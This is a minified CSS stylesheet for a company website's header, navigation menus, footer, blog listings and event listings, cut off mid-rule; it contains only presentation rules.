(max-width:991px){.icp-header:not([data-navigation=false]){left:0;position:fixed;top:0;width:100%}}@media screen and (min-width:992px){.icp-header:not([data-navigation=false]){left:0;position:fixed;top:0;width:100%}html[data-scrolling=true][data-header=up] .icp-header:not([data-navigation=false]):not(.active){top:-80px;transition:top .2s ease}.icp-header:not([data-navigation=false]).active,html[data-scrolling=true][data-header=down] .icp-header:not([data-navigation=false]){top:0;transition:top .2s ease}}@media screen and (max-width:991px){html[data-menu-open=true] .icp-header:not([data-navigation=false]){z-index:101}}.icp-header .icp-header__inner{position:relative;width:100%}.icp-header .icp-header__inner>.icp-content{position:static!important}.icp-header .icp-header__masthead{align-items:center;display:flex;justify-content:space-between}@media screen and (max-width:767px){.icp-header .icp-header__masthead{padding:0 10px}}@media screen and (min-width:768px) and (max-width:991px){.icp-header .icp-header__masthead{padding:0 15px}}@media screen and (min-width:992px){.icp-header .icp-header__masthead{padding-left:20px}}.icp-header .icp-header__branding{display:block;position:relative;width:100%}.icp-header .icp-header__branding:focus img,.icp-header .icp-header__branding:hover img{opacity:.8;transition:all .2s ease}@media screen and (max-width:767px){.icp-header .icp-header__branding{height:24px}}@media print,screen and (min-width:768px){.icp-header .icp-header__branding{height:32px}}@media screen and (max-width:991px){.icp-header .icp-header__branding{flex:0 1 auto}}.icp-header .icp-header__branding img{display:block;height:100%;left:0;object-fit:contain;object-position:left center;position:absolute;top:0;transition:all .2s ease;width:100%}html:not([data-icp-2024]) .icp-header .icp-header__branding img{height:100%}.icp-header .icp-header__buttons{align-items:center;display:flex;justify-content:flex-end;padding-bottom:15px;padding-top:15px;width:100%}@media screen and (max-width:991px){.icp-header .icp-header__buttons{flex:0 1 auto}}.icp-header__menu-trigger{align-items:stretch;background:none;border:none;cursor:pointer;display:flex;float:left;justify-content:flex-start;margin:0 0 0 auto;position:relative;text-decoration:none}.icp-header__menu-trigger:focus{outline:1px solid var(--color-red)}.icp-header__menu-trigger:hover{outline:none}.icp-header__menu-trigger .bars{background:#000;border-radius:3px;box-shadow:0 1px 3px rgba(0,0,0,.1);box-sizing:content-box;display:block;height:26px;padding:7px;position:relative;width:26px}.icp-header__menu-trigger .bars span{background-color:#fff;display:block;height:2px;left:calc(50% - 13px);position:absolute;transform-origin:center;transition:all .2s ease}.icp-header__menu-trigger .bars span:first-child{bottom:calc(50% + 6px);width:26px}.icp-header__menu-trigger .bars span:nth-child(2){top:calc(50% - 1px);width:18px}.icp-header__menu-trigger .bars span:nth-child(3){top:calc(50% + 6px);width:22px}html[data-menu-open=false] .icp-header__menu-trigger:hover .bars span{transition:all .2s ease}html[data-menu-open=false] .icp-header__menu-trigger:hover .bars span:first-child{transform:translateY(-1px)}html[data-menu-open=false] .icp-header__menu-trigger:hover .bars span:nth-child(3){transform:translateY(1px)}html[data-menu-open=true] .icp-header__menu-trigger .text{color:transparent;position:relative}html[data-menu-open=true] .icp-header__menu-trigger .text:before{color:#fff;content:"Close";display:inline-block;position:absolute}html[data-menu-open=true] .icp-header__menu-trigger .bars span{transition:all .2s ease}html[data-menu-open=true] .icp-header__menu-trigger .bars span:first-child{transform:translateY(7px) rotate(45deg);width:26px}html[data-menu-open=true] .icp-header__menu-trigger .bars span:nth-child(2){opacity:0}html[data-menu-open=true] .icp-header__menu-trigger .bars span:nth-child(3){transform:translateY(-7px) rotate(-45deg);width:26px}html:not([data-menu-open=false]) #hubspot-messages-iframe-container{z-index:0!important}@media screen and (max-width:991px){.icp-header__header-menu{background:#131313;box-sizing:border-box;height:calc(100vh - 60px);height:calc(var(--header-menu-height) - var(--header-menu-height-subtract));position:fixed;transition:opacity .4s ease;width:100%;--header-menu-height:(var(--vh) * 100);--header-menu-height-subtract:60px}}@media screen and (max-width:991px) and (min-width:768px){.icp-header__header-menu{height:calc(100vh - 80px);max-width:360px;--header-menu-height-subtract:80px}}@media screen and (max-width:991px){html:not([data-menu-open=fade]) .icp-header__header-menu,html:not([data-menu-open=true]) .icp-header__header-menu{opacity:0;right:200%;top:-100%;visibility:hidden;z-index:-999}html[data-menu-open=fade] .icp-header__header-menu,html[data-menu-open=true] .icp-header__header-menu{opacity:1;right:0;top:60px;visibility:visible;z-index:98}}@media screen and (max-width:991px) and (min-width:768px){html[data-menu-open=fade] .icp-header__header-menu,html[data-menu-open=true] .icp-header__header-menu{top:80px}}@media screen and (max-width:991px){html[data-menu-open=fade] .icp-header__header-menu{opacity:0}.icp-header__header-menu ul.icp-header-menu{height:calc(100vh - 60px);height:calc(var(--header-menu-height) - var(--header-menu-height-subtract));overflow-y:auto;padding:10px 0 30px}}@media screen and (max-width:991px) and (min-width:768px){.icp-header__header-menu ul.icp-header-menu{padding-top:20px}}@media screen and (max-width:991px){.icp-header__header-menu ul{list-style:none;margin:0;padding:0;width:100%}.icp-header__header-menu li.top-level-menu-item{padding:0;width:100%}.icp-header__header-menu li.top-level-menu-item>a{color:#fff;display:block;font-size:24px;font-weight:500;line-height:1;max-width:none;padding:20px 10px 20px 20px;text-decoration:none;width:100%}html[data-menu-open=false] .icp-header__header-menu li.top-level-menu-item>a{opacity:0;transform:translateY(20px)}html[data-menu-open=true] .icp-header__header-menu li.top-level-menu-item>a{opacity:1;transform:translateY(0)}.icp-header__header-menu li.top-level-menu-item>a:focus,.icp-header__header-menu li.top-level-menu-item>a:hover{text-decoration:underline}.icp-header__header-menu li.top-level-menu-item>a[href="javascript:;"]{cursor:default}.icp-header__header-menu li.top-level-menu-item>a.hs-button{display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]){align-items:center;display:flex;flex-wrap:wrap}.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none])>a{flex:1 1 auto;margin-right:10px;width:auto}.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]) .sub-menu-content-mobile-toggle{align-items:center;border-right:10px solid transparent;display:flex;flex:0 0 58px;height:48px;justify-content:center;width:48px}.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]) .sub-menu-content-mobile-toggle .material-icons{color:#fff;font-size:40px}.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]) .sub-menu-content{display:none;flex:0 0 100%}.icp-header__header-menu li.top-level-menu-item[data-sub-menu-open=true] .sub-menu-content-mobile-toggle .material-icons{transform:rotate(180deg)}.icp-header__header-menu li.top-level-menu-item[data-sub-menu-open=true] .sub-menu-content{display:block}.icp-header__header-menu .sub-menu-content[data-content-type=menu]{width:100%}}@media screen and (max-width:991px) and (max-width:991px){.icp-header__header-menu .sub-menu-content[data-content-type=menu]{padding:20px 10px}}@media screen and (max-width:991px){.icp-header__header-menu li.hs-menu-item{padding:0;width:100%}.icp-header__header-menu li.hs-menu-item>a{color:#fff;display:block;line-height:1;max-width:none;padding:15px 10px;text-decoration:none;width:100%}html[data-menu-open=false] .icp-header__header-menu li.hs-menu-item>a{opacity:0;transform:translateY(20px)}html[data-menu-open=true] .icp-header__header-menu li.hs-menu-item>a{opacity:1;transform:translateY(0)}.icp-header__header-menu li.hs-menu-item>a>hr{background:var(--color-grey-25);border:none;height:1px;margin:7.5px 0;width:100%}.icp-header__header-menu li.hs-menu-item>a:focus,.icp-header__header-menu li.hs-menu-item>a:hover{text-decoration:underline}.icp-header__header-menu li.hs-menu-item>a[href="javascript:;"]{cursor:default}.icp-header__header-menu li.hs-menu-item>a.hs-button{display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.icp-header__header-menu li.hs-menu-item.active>a:not([href*="#"]){color:var(--color-red)!important}.icp-header__header-menu li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper{margin:0;padding:0}.icp-header__header-menu li.hs-menu-item.hs-menu-item.hs-menu-depth-1:last-child{padding-bottom:0}.icp-header__header-menu li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a{color:#fff;font-size:15px;font-weight:300}.icp-header__header-menu li.hs-menu-item.hs-menu-item.hs-menu-depth-2{padding-left:7.5px}.icp-header__header-menu li.hs-menu-item.hs-menu-item.hs-menu-depth-2:last-child{padding-bottom:0}.icp-header__header-menu li.hs-menu-item.hs-menu-item.hs-menu-depth-2>a{color:#ccc;font-size:15px;font-weight:300}}@media screen and (min-width:992px){nav.icp-header__header-menu{height:100%;padding-right:20px;width:100%}nav.icp-header__header-menu ul.icp-header-menu{align-items:center;display:flex;justify-content:flex-end;list-style:none;margin:0;padding:0}nav.icp-header__header-menu li.top-level-menu-item{padding:0}nav.icp-header__header-menu li.top-level-menu-item[data-menu-item-is=ancestor]>a,nav.icp-header__header-menu li.top-level-menu-item[data-menu-item-is=current]>a{color:var(--color-red)}nav.icp-header__header-menu li.top-level-menu-item[data-sub-menu=none]:last-child{margin-right:-12px}nav.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]):last-child{margin-right:-8px}nav.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none])>a{padding-right:8px}nav.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none])>a:after{display:inline-block;font-family:Material Icons;font-size:18px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;color:hsla(0,0%,100%,.6);content:"expand_more";margin-left:5px;transform:translateX(0);transition:transform .2s ease}nav.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]):focus>a:after,nav.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]):hover>a:after{content:"expand_less"}nav.icp-header__header-menu li.top-level-menu-item[data-sub-menu=menu]{position:relative}nav.icp-header__header-menu li.top-level-menu-item>a{align-items:center;color:#fff;display:block;display:flex;font-size:15px;height:80px;justify-content:center;line-height:20px;max-width:none;padding:20px 12px;text-align:center;text-decoration:none;width:100%}nav.icp-header__header-menu li.top-level-menu-item>a:focus,nav.icp-header__header-menu li.top-level-menu-item>a:hover{text-decoration:none}nav.icp-header__header-menu li.top-level-menu-item>a:focus .item-item__text,nav.icp-header__header-menu li.top-level-menu-item>a:hover .item-item__text{text-decoration:underline}nav.icp-header__header-menu li.top-level-menu-item>a[href="javascript:;"]{cursor:default}nav.icp-header__header-menu li.top-level-menu-item.active:not([data-sub-menu=none])>a:after,nav.icp-header__header-menu li.top-level-menu-item.f:not([data-sub-menu=none])>a:after{content:"expand_less"}nav.icp-header__header-menu li.top-level-menu-item.active:not([data-sub-menu=none]) .sub-menu-content,nav.icp-header__header-menu li.top-level-menu-item.f:not([data-sub-menu=none]) .sub-menu-content{display:block}nav.icp-header__header-menu .sub-menu-content{display:none}nav.icp-header__header-menu .sub-menu-content ul{list-style:none;margin:0;padding:0;width:100%}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item{padding:0;width:100%}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item>a{display:block;font-size:13px;font-weight:500;line-height:1;max-width:none;text-decoration:none;width:100%}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item>a:focus,nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item>a:hover{text-decoration:underline}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item>a[href="javascript:;"]{cursor:default}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item>a.hs-button{display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper{clear:both}}.sub-menu-content[data-content-type=mega_menu]{background:var(--color-grey-10);color:#e6e6e6;opacity:1}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu]{opacity:.3}li.top-level-menu-item.active .sub-menu-content[data-content-type=mega_menu],li.top-level-menu-item.f .sub-menu-content[data-content-type=mega_menu]{opacity:1}.sub-menu-content[data-content-type=mega_menu]{box-shadow:0 20px 20px rgba(0,0,0,.3);left:0;position:absolute;top:100%;width:100%}}.sub-menu-content[data-content-type=mega_menu] *{color:currentColor}.sub-menu-content[data-content-type=mega_menu]>.icp-content>.icp-grid{padding:0}@media screen and (min-width:1440px){.sub-menu-content[data-content-type=mega_menu]>.icp-content>.icp-grid{padding:0 20px}}.sub-menu-content[data-content-type=mega_menu]>.icp-content>.icp-grid>.icp-row>.icp-column{display:flex}.sub-menu-content[data-content-type=mega_menu] .icp-column[data-column-type]{display:flex;flex-direction:column;justify-content:stretch}.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-heading{color:#fff;font-size:12px;font-weight:300;margin:10px 0 20px!important;text-transform:uppercase}.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section{width:100%}@media screen and (max-width:991px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section{padding:20px}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section{padding:30px}}@media screen and (max-width:991px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=darker]{background:linear-gradient(180deg,#121212 0,transparent)}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=darker]{background:linear-gradient(90deg,#121212 0,transparent)}}@media screen and (max-width:991px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=darkest]{background:linear-gradient(180deg,#0a0a0a 0,transparent)}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=darkest]{background:linear-gradient(90deg,#0a0a0a 0,transparent)}}@media screen and (max-width:991px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=lighter]{background:linear-gradient(180deg,#212121 0,transparent)}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=lighter]{background:linear-gradient(90deg,#212121 0,transparent)}}@media screen and (max-width:991px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=lightest]{background:linear-gradient(180deg,#292929 0,transparent)}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=lightest]{background:linear-gradient(90deg,#292929 0,transparent)}}.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg-touch=false]{background:none!important}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid[data-heading-size=default] .icp-mm-grid__item-heading{font-size:16px;margin-bottom:7.5px}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid[data-heading-size=default] .icp-mm-grid__item-heading{font-size:14px;margin-bottom:5px}}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid[data-heading-size=large] .icp-mm-grid__item-heading{font-size:18px;margin-bottom:10px}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid[data-heading-size=large] .icp-mm-grid__item-heading{font-size:16px;margin-bottom:10px}}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-grid{padding:10px 0}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item{display:flex;flex-direction:column;text-decoration:none}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item[href]:focus .icp-mm-grid__item-heading,.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item[href]:hover .icp-mm-grid__item-heading{text-decoration:underline}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item .icp-mm-grid__item-heading{color:#fff;margin-top:0}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item .icp-mm-grid__item-summary{font-size:13px}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item .hs-button.small{font-size:12px}.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-col-span="1"] .icp-blog-listings__item{flex-direction:column}.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-col-span="1"] .icp-blog-listings__item .item__image{width:100%}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-col-span="1"] .icp-blog-listings__item .item__image{padding-top:50%}}.icp-mm-menu ul{padding:10px 0!important}.icp-mm-menu ul li.hs-menu-item>a{color:#fff;margin:0 0 25px;padding:0}.icp-mm-menu ul li.hs-menu-item>a:focus,.icp-mm-menu ul li.hs-menu-item>a:hover{background:rgba(0,0,0,.025)}.icp-mm-menu ul li.hs-menu-item:last-child>a{margin-bottom:0}.icp-mm-menu ul li.hs-menu-item.active>a:not([href*="#"]){color:var(--color-red)}footer.site-footer{background:var(--color-grey-95);position:relative}footer.site-footer *,footer.site-footer p{color:#000}footer.site-footer a{color:#000;text-decoration:none}footer.site-footer a:focus:not([data-social]),footer.site-footer a:hover:not([data-social]){text-decoration:underline}footer.site-footer .site-footer__columns h6.site-footer__heading{margin:0 0 20px;padding:0;text-transform:uppercase}footer.site-footer .site-footer__columns .hs-menu-wrapper ul{list-style:none;margin:0;padding:0;width:100%}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item{display:block;float:none;width:100%}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item>a{display:block;font-size:13px;font-weight:500;line-height:1.2;max-width:none!important;padding:7.5px 0;text-align:left}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item>a>hr{background:var(--color-grey-90);border:none;height:1px;margin:7.5px 0;width:100%}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item.hs-menu-depth-2>a{color:var(--color-grey-25)}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item.hs-item-has-children .hs-item-children-toggle,footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item.hs-menu-depth-2 .hs-menu-children-wrapper{display:none}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item.hs-item-has-children .hs-item-children-toggle:after{content:none}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item.hs-item-has-children .hs-menu-children-wrapper{padding-left:5px}footer.site-footer .site-footer__social{align-items:center;display:flex;justify-content:center;margin-top:-7.5px}@media screen and (min-width:992px) and (max-width:1359px){footer.site-footer .site-footer__social{justify-content:flex-start}}@media screen and (min-width:1360px){footer.site-footer .site-footer__social{justify-content:flex-end}}footer.site-footer .site-footer__social a{padding:7.5px;transition:opacity .2s ease}@media screen and (min-width:992px) and (max-width:1359px){footer.site-footer .site-footer__social a:first-child{margin-left:-7.5px}}@media screen and (min-width:1360px){footer.site-footer .site-footer__social a:last-child{margin-right:-7.5px}}footer.site-footer .site-footer__social a:focus,footer.site-footer .site-footer__social a:hover{opacity:.5}footer.site-footer .site-footer__social a .icon{background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;height:18px;width:18px}footer.site-footer .site-footer__social a[data-social=twitter] .icon{background-image:url("[data-uri]")}footer.site-footer .site-footer__social a[data-social=linkedin] .icon{background-image:url("[data-uri]")}footer.site-footer .site-footer__social a[data-social=instagram] .icon{background-image:url("[data-uri]")}footer.site-footer .site-footer__social a[data-social=facebook] .icon{background-image:url("[data-uri]")}footer.site-footer .site-footer__bottom{align-items:center;display:flex;flex-wrap:wrap}@media screen and (max-width:991px){footer.site-footer .site-footer__bottom{flex-direction:column}}@media screen and (min-width:992px){footer.site-footer .site-footer__bottom{justify-content:flex-start}}footer.site-footer .site-footer__bottom p{font-size:13px;font-weight:300}@media screen and (max-width:991px){footer.site-footer .site-footer__bottom p{order:9999}}@media screen and (min-width:992px){footer.site-footer .site-footer__bottom p{padding-right:20px}}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul{list-style:none;margin:0;padding:0;width:100%}@media screen and (max-width:991px){footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul{align-self:flex-start;display:flex;flex-wrap:wrap;justify-content:flex-start;margin-bottom:20px}}@media screen and (min-width:992px){footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul{padding-right:20px}}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li{display:inline-block;float:none}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a{display:block;font-size:13px;font-weight:700;max-width:none!important;padding:10px;text-align:left}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children .hs-item-children-toggle{display:none}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children .hs-item-children-toggle:after{content:none}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children .hs-menu-children-wrapper,footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children.hs-item-children-open .hs-menu-children-wrapper{display:none}footer.site-footer .site-footer__bottom .bottom__logo{display:flex;height:100%}@media screen and (max-width:991px){footer.site-footer .site-footer__bottom .bottom__logo{align-items:flex-start;flex:0 0 100%;justify-content:center;margin-top:40px}}@media screen and (min-width:992px){footer.site-footer .site-footer__bottom .bottom__logo{align-items:flex-end;justify-content:flex-end;margin-left:auto}}footer.site-footer .site-footer__bottom .bottom__logo img{width:72px}html:is([data-icp-2024]) .icp-blog-header{background:var(--color-icp-dark-blue)!important;--color-default:var(--color-white);--color-heading:var(--color-white)}html:is([data-icp-2024]) .icp-blog-header__title{font-size:var(--size-h1);font-weight:var(--weight-h1--bold)}html:is([data-icp-2024]) .icp-blog-header__title span{color:var(--color-heading)!important;display:flex;font-size:var(--size-h5);font-weight:var(--weight-h1--default);line-height:1!important}.icp-blog-header__description p{font-size:20px;font-weight:600}.icp-blog-listings__item{background:var(--color-grey-97);border-radius:var(--radius-large);position:relative;transition:background .5s ease,box-shadow .5s ease}html:is([data-icp-2024]) .icp-blog-listings__item:before{display:none!important}html:is([data-icp-2024]) .icp-blog-listings__item.active{background:var(--color-icp-yellow)}html:not([data-icp-2024]) .icp-blog-listings__item:before{border:2px solid var(--color-red);box-sizing:border-box;content:" ";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:all .5s ease;width:100%}html:not([data-icp-2024]) .icp-blog-listings__item.active{background:#fff;box-shadow:0 5px 10px rgba(0,0,0,.1)}@media screen and (max-width:767px){.icp-blog-listings__item{padding:20px}}@media print,screen and (min-width:768px){.icp-blog-listings__item{padding:40px}}.icp-blog-listings__item .item__primary-link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:5}.icp-blog-listings__item .item__image{margin-bottom:10px}.icp-blog-listings__item .item__image img{display:block;height:auto;margin:0 auto;max-height:640px;width:100%}html:not([data-icp-2024]) .icp-blog-listings__item .item__image img{height:100%}html:is([data-icp-2024]) .icp-blog-listings__item .item__image img{border-radius:calc(var(--radius-large)*.9);margin-bottom:var(--space-xsmall)}.icp-blog-listings__item .item__meta{display:flex;flex-wrap:wrap;margin-bottom:-10px;margin-left:-10px;margin-right:-10px;position:relative;z-index:10}@media screen and (max-width:767px){.icp-blog-listings__item .item__meta{align-items:flex-end;justify-content:space-between}.icp-blog-listings__item .item__meta>*{flex:0 1 auto;max-width:50%}}@media print,screen and (min-width:768px){.icp-blog-listings__item .item__meta{align-items:flex-end;justify-content:space-between}}.icp-blog-listings__item[data-view=large].active:before,.icp-blog-listings__item[data-view=medium].active:before{height:calc(100% - 40px);left:20px;opacity:1;top:20px;width:calc(100% - 40px)}.icp-blog-listings__item[data-view=small].active:before{height:calc(100% - 20px);left:10px;opacity:1;top:10px;width:calc(100% - 20px)}@media print,screen and (min-width:768px){.icp-blog-listings__item[data-view=small]{padding:20px}}@media screen and (min-width:992px){.icp-blog-listings__item[data-view=small]{display:flex}.icp-blog-listings__item[data-view=small] .item__image{flex:0 0 35%;margin-bottom:0;margin-right:20px;position:relative}.icp-blog-listings__item[data-view=small] .item__image img{height:100%;left:0;object-fit:cover;object-position:center;position:absolute;top:0;width:100%}html:not([data-icp-2024]) .icp-blog-listings__item[data-view=small] .item__image img{height:100%}.icp-blog-listings__item[data-view=small] .item__content{flex:1 1 auto}}@media screen and (min-width:992px) and (max-width:767px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px) and (min-width:768px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px) and (min-width:992px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:14px;font-weight:500;letter-spacing:0}}@media screen and (max-width:767px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:18px;font-weight:500;letter-spacing:0}}.icp-blog-listings__item[data-view=small] .item__author{padding-left:0;padding-right:0}.icp-blog-listings__item[data-view=small] .item__author .author__avatar img{height:20px;width:20px}.item__author{align-items:center;border-radius:3px;color:#000;display:inline-flex;justify-content:flex-start;padding:10px;text-decoration:none}html:is([data-icp-2024]) .item__author{border-radius:var(--radius-small)}.item__author:focus,.item__author:hover{background:rgba(0,0,0,.03)}.item__author .author__avatar{align-items:center;border:2px solid var(--color-red);border-radius:50%;display:flex;flex:0 0 auto;justify-content:center;padding:3px;position:relative}html:is([data-icp-2024]) .item__author .author__avatar{background:var(--color-red)}@media screen and (max-width:767px){.item__author .author__avatar{display:none}}.item__author .author__avatar img{border-radius:50%;height:28px;object-fit:cover;object-position:center;width:28px}@media print,screen and (min-width:768px){.item__author .author__avatar+.author__name{padding-left:6px}}.item__author .author__name{align-items:flex-start;display:inline-flex;flex-direction:column;flex-wrap:wrap;justify-content:center}@media screen and (max-width:767px){.item__author .author__name{width:100%}}.item__author .author__name span:first-child{flex:0 0 100%}.item__author .author__name :not(span){overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.item__tags .tags__first{align-items:flex-start;border-radius:3px;color:#000;cursor:pointer;display:inline-flex;flex-direction:column;flex-wrap:wrap;justify-content:center;padding:10px;text-align:left;text-decoration:none;text-transform:capitalize;width:100%}html:is([data-icp-2024]) .item__tags .tags__first{border-radius:var(--radius-small)}.item__tags .tags__first:focus,.item__tags .tags__first:hover{background:rgba(0,0,0,.03)}.item__tags .tags__first>span:first-child{flex:0 0 100%}.item__tags .tags__first div{align-items:center;display:flex;width:100%}.item__tags .tags__first div span:first-child{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}html:is([data-icp-2024]) .item__tags .tags__first div span:first-child{margin-top:0}.item__tags .tags__first div .icon:after{display:inline-block;font-family:Material Icons;font-size:14px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;color:var(--color-red);content:"expand_more";line-height:16px;margin-left:5px;transform:translateX(0);transition:transform .2s ease}html:is([data-icp-2024]) .item__tags .tags__first div .icon:after{color:var(--color-icp-cyan)}.icp-company-news-header__description p{font-size:20px;font-weight:600}.icp-company-news-listings__item .hs-button{opacity:0;transition:all .2s ease}.icp-company-news-listings__item:focus .hs-button,.icp-company-news-listings__item:hover .hs-button{opacity:1}.trunk{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}div[data-dropdown]{position:relative}ul[data-dropdown-list]{background:#fff;border-radius:3px;box-shadow:0 2px 8px rgba(0,0,0,.1);position:absolute;top:90%}html:is([data-icp-2024]) ul[data-dropdown-list]{list-style:none;margin:0;padding:0}html:is([data-icp-2024]) ul[data-dropdown-list] li{padding:0!important}@media screen and (max-width:767px){ul[data-dropdown-list]{right:-1px;width:calc(100vw - 80px)}}@media print,screen and (min-width:768px){ul[data-dropdown-list]{min-width:200px;right:-1px;width:100%}}ul[data-dropdown-list] li{margin:0;padding:0}ul[data-dropdown-list] li a{display:block;font-size:13px;margin:0;padding:10px;text-transform:capitalize}ul[data-dropdown-list] li a:focus,ul[data-dropdown-list] li a:hover{background:rgba(0,0,0,.02)}select[data-dropdown-list-mobile]{display:none}.icp-blog-post .icp-blog-post__body img.no-border,.no-border .icp-blog-post .icp-blog-post__body img{border-bottom:none}.icp-blog-post .icp-blog-post__body blockquote{padding:0}@media print,screen and (min-width:768px){.icp-blog-post .icp-blog-post__body blockquote{clear:left;float:left;margin-left:calc(-33.33333% - 20px)}}@media screen and (min-width:768px) and (max-width:991px){.icp-blog-post .icp-blog-post__body blockquote{width:33.3333333333%}}@media screen and (min-width:992px){.icp-blog-post .icp-blog-post__body blockquote{width:calc(50% - 20px)}.icp-blog-post .icp-blog-post__body blockquote:not(.right){clear:left;float:left;margin-left:calc(-50% - 20px)}.icp-blog-post .icp-blog-post__body blockquote.right{clear:right;float:right;margin-right:calc(-50% - 20px)}}@media screen and (max-width:991px){.icp-blog-listings--related .icp-column:nth-child(3){display:none!important}}.icp-event-listings__event{border-radius:var(--radius-medium);display:block;min-height:100px;padding:10px 20px 20px;width:100%}.icp-event-listings__event:not([data-view=list]){display:flex;flex-direction:column;justify-content:flex-start}html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]){background:var(--color-icp-cyan);--color-default:var(--color-white);--color-heading:var(--color-white)}html:not([data-icp-2024]) .icp-event-listings__event:not([data-view=list]){background:#fff;border:2px solid #000}.icp-event-listings__event:not([data-view=list]) .event__heading{min-height:120px}html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]) .event__heading{color:var(--color-white)!important}.icp-event-listings__event:not([data-view=list]) 